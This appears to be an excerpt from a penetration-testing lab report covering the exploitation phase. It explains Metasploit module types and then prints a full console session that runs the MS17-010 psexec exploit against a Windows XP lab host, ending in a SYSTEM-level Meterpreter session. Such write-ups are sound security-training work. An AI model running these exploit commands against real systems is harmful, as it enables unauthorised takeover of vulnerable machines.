 4. Phase 3: Exploitation
4.1 Metasploit Attack Modules
During the exploitation phase, penetration testers compromise systems that were found to be
vulnerable using known vulnerabilities. This entails taking advantage of weaknesses to obtain
unauthorised access and increase the target machine's privileges.
Metasploit modules can be categorized into:
• Exploit Modules: Code that targets a vulnerability to execute a payload.
• Payload Modules: The code that runs on the target after exploitation.
• Auxiliary Modules: Non-exploit actions such as scanning and sniffing.
Metasploit Attack Modules for Windows XP
An open-source program called the Metasploit Framework is used to create and run exploits against
a target. Metasploit's attack modules are pre-made exploits that may be used to take advantage of
weaknesses in different services. The attack below has the maximum level of privilege escalation.
This is the following module that will be used in this attack ms17_010_psexec. This module targets
Windows XP and Windows Server 2003 systems vulnerable to smb attack.
root@TAC: /home/taccentral
msf6 > use exploit/windows/smb/ms17_010_psexec
[*] Using configured payload windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOST 192.168.56.106
RHOST => 192.168.56.106
msf6 exploit(windows/smb/ms17_010_psexec) > set RPORT 445
RPORT => 445
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST 192.168.1.116
LHOST => 192.168.1.116
msf6 exploit(windows/smb/ms17_010_psexec) > set LPORT 4448
LPORT => 4448
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] 192.168.56.106:445 - Target OS: Windows 5.1
[*] 192.168.56.106:445 - Filling barrel with fish... done
[*] 192.168.56.106:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.56.106:445 -        [*] Preparing dynamite...
[*] 192.168.56.106:445 -                [*] Trying stick 1 (x86)...Boom!
[*] 192.168.56.106:445 -        [+] Successfully Leaked Transaction!
[*] 192.168.56.106:445 -        [+] Successfully caught Fish-in-a-barrel
[*] 192.168.56.106:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.56.106:445 - Reading from CONNECTION struct at: 0x8a2bf7f8
[*] 192.168.56.106:445 - Built a write-what-where primitive...
[+] 192.168.56.106:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.56.106:445 - Selecting native target
[*] 192.168.56.106:445 - Uploading payload... YSXeKVCX.exe
[*] 192.168.56.106:445 - Created \YSXeKVCX.exe...
[+] 192.168.56.106:445 - Service started successfully...
[*] 192.168.56.106:445 - Deleting \YSXeKVCX.exe...
[*] Started bind TCP handler against 192.168.56.106:4448
[*] Sending stage (176198 bytes) to 192.168.56.106
[*] Meterpreter session 2 opened (192.168.56.1:39237 -> 192.168.56.106:4448) at 2024-11-01 23:56:2
5 +0000
meterpreter >